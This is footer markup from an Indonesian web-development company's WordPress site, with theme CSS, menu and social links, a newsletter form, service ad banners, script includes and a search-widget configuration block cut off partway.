<style>body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_122 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-link-menu-container"><ul id="menu-link-menu" class="menu"><li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27152"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Tentang Kami</span></a></li>
<li id="menu-item-27114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27114"><a href="https://appkey.co.id/"><span class="td-blm-menu-item-txt">Official Site</span></a></li>
<li id="menu-item-27115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27115"><a href="https://markey.id/"><span class="td-blm-menu-item-txt">Markey</span></a></li>
<li id="menu-item-27116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a href="https://appshop.co.id/"><span class="td-blm-menu-item-txt">AppShop</span></a></li>
<li id="menu-item-27153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27153"><a href="https://appkey.id/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-27154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27154"><a href="https://appkey.id/sitemap/"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
<li id="menu-item-27117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27117"><a href="https://appkey.id/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124{padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:30%!important}}@media (max-width:767px){.tdi_124{padding-top:20px!important;padding-left:0px!important;width:48%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_125" >
<style>.td-theme-wrap .tdi_125 .td-block-title>*,.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_125 .td-subcat-item a:hover,.td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_125 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_125 .td_quote_on_blocks,.td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_125 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_125 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_125 .td-read-more a,.td-theme-wrap .tdi_125 .td-weather-information:before,.td-theme-wrap .tdi_125 .td-weather-week:before,.td-theme-wrap .tdi_125 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,.td-theme-wrap .tdi_125 .td-post-category:hover{background-color:#ffffff}.tdi_125{margin-bottom:-10px!important}</style>
<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SNS</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:2px!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_127 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_127 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127{margin-left:-15px;margin-right:-15px}body .tdi_127 .tdm-social-item{display:inline-block}body .tdi_127 .tdm-social-text{margin-bottom:0}.tdi_127 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_127 .tdm-social-item i.td-icon-linkedin,.tdi_127 .tdm-social-item i.td-icon-pinterest,.tdi_127 .tdm-social-item i.td-icon-blogger,.tdi_127 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_127 .tdm-social-item{width:25.2px;height:25.2px}.tdi_127 .tdm-social-item i,.tds-team-member2 .tdi_127.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_127 .tdm-social-text{display:inline-block;margin-left:16px;margin-right:18px;color:#ffffff;font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_127 .tdm-social-item-wrap:hover .tdm-social-text{color:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-social-text{font-size:13px!important;line-height:22px!important}}@media (max-width:767px){.tdi_127 .tdm-social-item{width:26.6px;height:26.6px}.tdi_127 .tdm-social-item i{line-height:26.6px}}</style><div class="tdm-social-wrapper tds-social6 tdi_127"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/info.appkey/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_129  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_129{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_129,.tdi_129 .tdc-inner-columns{display:block}.tdi_129 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_129{margin-left:-10px;margin-right:-10px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_129{margin-left:-4px;margin-right:-4px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:4px;padding-right:4px}}}.tdi_129{padding-top:26px!important;padding-bottom:14px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:1px 0px 1px 0px!important}.tdi_129 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_129{padding-top:16px!important;padding-bottom:4px!important}}@media (max-width:767px){.tdi_129{padding-top:20px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_132 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{text-align:left!important}.tdi_132 .tdm-descr{color:#ffffff;font-size:23px!important;font-weight:700!important;text-transform:capitalize!important}</style><p class="tdm-descr">Subscribe Sekarang</p></div></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_135 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>
.tdi_136 input[type=email],
				.tdi_136 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_136 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_136 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_136 input[type=email]{
                    border-right-width: 0;
                }.tdi_136 button{
                    background-color: #dd3333;
                
					font-family:Rubik !important;
				}.tdi_136 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_136 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://appkey.us2.list-manage.com/subscribe/post?u=d7e4f3613b14fdb8f217dd105&amp;id=913a297db1" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_138{width:220px!important}}@media (max-width:767px){.tdi_138{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_139 td_block_template_1">
<style>.tdi_139.td-a-rec{text-align:center}.tdi_139.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_139 .td-element-style{z-index:-1}.tdi_139 .td-spot-id-spot_img_hidden{display:none}.tdi_139 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Internet Marketing -</span><a href="" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/001banner-marketing-1.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_140 td_block_template_1">
<style>.tdi_140.td-a-rec{text-align:center}.tdi_140.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_140 .td-element-style{z-index:-1}.tdi_140 .td-spot-id-spot_img_hidden{display:none}.tdi_140 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Website -</span><a href="https://appkey.co.id/website/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/003banner-web.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_141 td_block_template_1">
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td-spot-id-spot_img_hidden{display:none}.tdi_141 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Aplikasi -</span><a href="https://appkey.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/002banner-web-app.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_142 td_block_template_1">
<style>.tdi_142.td-a-rec{text-align:center}.tdi_142.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_142 .td-element-style{z-index:-1}.tdi_142 .td-spot-id-spot_img_hidden{display:none}.tdi_142 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Paket Aplikasi -</span><a href="https://appshop.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/004banner-paket.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{position:relative}.tdi_144 .td_block_wrap{text-align:left}</style>
<div class="tdi_143_rand_style td-element-style" ><style>.tdi_143_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_147 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{padding-top:2px!important}@media (max-width:767px){.tdi_147{padding-top:0px!important}}</style>
<style>.tdi_147{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_147 .tdm-descr{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdi_147 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Copyright © 2021 PT. APPKEY. All Rights Reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6981362ff05d6
    -->

    <script type="text/javascript" src="https://appkey.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=tC83uOe3EneDulZ" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":false,"theme":"beyond","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>


<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 